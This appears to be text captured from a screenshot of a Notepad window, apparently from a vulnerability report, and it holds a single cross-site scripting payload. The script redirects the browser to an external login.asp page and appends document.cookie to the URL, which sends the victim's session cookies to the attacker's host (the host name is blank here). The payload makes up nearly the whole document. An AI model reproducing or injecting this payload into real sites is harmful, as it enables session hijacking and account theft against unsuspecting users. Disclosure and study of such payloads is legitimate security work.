 无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script language="javascript" type="text/javascript">
window.location.href="http:// /login.asp?msg="+document.cookie </script>
www.wooyun.org